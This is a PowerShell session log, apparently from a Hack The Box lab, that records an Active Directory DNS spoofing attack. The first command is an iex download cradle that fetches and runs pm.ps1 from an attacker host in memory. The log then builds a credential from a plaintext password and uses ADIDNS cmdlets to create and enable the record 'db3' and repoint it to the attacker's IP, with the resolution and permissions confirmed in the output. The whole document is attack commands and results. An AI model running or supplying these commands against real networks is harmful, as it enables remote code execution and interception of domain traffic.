 PS C:\Windows\system32> iex(new-object net.webclient).downloadstring("http://10.14.14.37/pm.ps1")
iex(new-object net.webclient).downloadstring("http://10.14.14.37/pm.ps1")
PS C:\Windows\system32> $user = 'htb.local\remote_user';$pass = ConvertTo-SecureString 'FZg28$dJe*Hx7c' -AsPlainText -Force;$cred = New-Object System.Management.Automation.PSCredential($user, $pass)
$user = 'htb.local\remote_user';$pass = ConvertTo-SecureString 'FZg28$dJe*Hx7c' -AsPlainText -Force;$cred = New-Object System.Management.Automation.PSCredential($user, $pass)
PS C:\Windows\system32> New-ADIDNSNode -DomainController dc1 -Node db3 -Credential $cred -Verbose
New-ADIDNSNode -DomainController dc1 -Node db3 -Credential $cred -Verbose
VERBOSE: [+] Domain = htb.local
VERBOSE: [+] Forest = htb.local
VERBOSE: [+] ADIDNS Zone = htb.local
VERBOSE: [+] Distinguished Name = DC=db3,DC=htb.local,CN=MicrosoftDNS,DC=DomainDNSZones,DC=htb,DC=local
VERBOSE: [+] Data = 10.13.38.17
VERBOSE: [+] DNSRecord = 04-00-01-00-05-F0-00-00-CA-00-00-00-00-00-02-58-00-00-00-00-9E-1C-38-00-0A-0D-26-11
[+] ADIDNS node db3 added
PS C:\Windows\system32> Enable-ADIDNSNode -DomainController dc1 -Node db3 -Credential $cred -Verbose
Enable-ADIDNSNode -DomainController dc1 -Node db3 -Credential $cred -Verbose
VERBOSE: [+] Domain = htb.local
VERBOSE: [+] ADIDNS Zone = htb.local
VERBOSE: [+] Distinguished Name = DC=db3,DC=htb.local,CN=MicrosoftDNS,DC=DomainDNSZones,DC=htb,DC=local
VERBOSE: [+] Data = 10.13.38.17
VERBOSE: [+] DNSRecord = 04-00-01-00-05-F0-00-00-CB-00-00-00-00-00-02-58-00-00-00-00-9E-1C-38-00-0A-0D-26-11
[+] ADIDNS node db3 enabled
PS C:\Windows\system32> $dnsRecord = New-DNSRecordArray -Type A -Data 10.14.14.37
$dnsRecord = New-DNSRecordArray -Type A -Data 10.14.14.37
PS C:\Windows\system32> Set-ADIDNSNodeAttribute -Node db3 -Attribute dnsRecord -Value $dnsRecord -Credential $cred -Verbose
Set-ADIDNSNodeAttribute -Node db3 -Attribute dnsRecord -Value $dnsRecord -Credential $cred -Verbose
VERBOSE: [+] Domain Controller = dc1.htb.local
VERBOSE: [+] Domain = htb.local
VERBOSE: [+] ADIDNS Zone = htb.local
VERBOSE: [+] Distinguished Name = DC=db3,DC=htb.local,CN=MicrosoftDNS,DC=DomainDNSZones,DC=htb,DC=local
[+] ADIDNS node db3 dnsRecord attribute updated
PS C:\Windows\system32> Resolve-DNSName db3
Resolve-DNSName db3
Name Type TTL Section IPAddress
---- ---- --- ------- ---------
db3.htb.local A 600 Answer 10.13.38.17
PS C:\Windows\system32> ping -n 1 db3
ping -n 1 db3
Pinging db3.htb.local [10.13.38.17] with 32 bytes of data:
Reply from 10.13.38.17: bytes=32 time<1ms TTL=128
Ping statistics for 10.13.38.17:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
PS C:\Windows\system32> Resolve-DNSName db3
Resolve-DNSName db3
Name Type TTL Section IPAddress
---- ---- --- ------- ---------
db3.htb.local A 600 Answer 10.14.14.37
PS C:\Windows\system32> ping -n 1 db3
ping -n 1 db3
Pinging db3.htb.local [10.14.14.37] with 32 bytes of data:
Reply from 10.14.14.37: bytes=32 time=55ms TTL=63
Ping statistics for 10.14.14.37:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 55ms, Maximum = 55ms, Average = 55ms
PS C:\Windows\system32> Get-ADIDNSZone
Get-ADIDNSZone
DC=htb.local,CN=MicrosoftDNS,DC=DomainDnsZones,DC=htb,DC=local
DC=RootDNSServers,CN=MicrosoftDNS,DC=DomainDnsZones,DC=htb,DC=local
DC=_msdcs.htb.local,CN=MicrosoftDNS,DC=ForestDnsZones,DC=htb,DC=local
DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=htb,DC=local
PS C:\Windows\system32> Get-ADIDNSPermission | ? {$_.Principal -eq 'NT AUTHORITY\Authenticated Users'}
Get-ADIDNSPermission | ? {$_.Principal -eq 'NT AUTHORITY\Authenticated Users'}
Principal : NT AUTHORITY\Authenticated Users
IdentityReference : S-1-5-11
ActiveDirectoryRights : CreateChild
InheritanceType : None
ObjectType : 00000000-0000-0000-0000-000000000000
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : None
AccessControlType : Allow
IsInherited : False
InheritanceFlags : None
PropagationFlags : None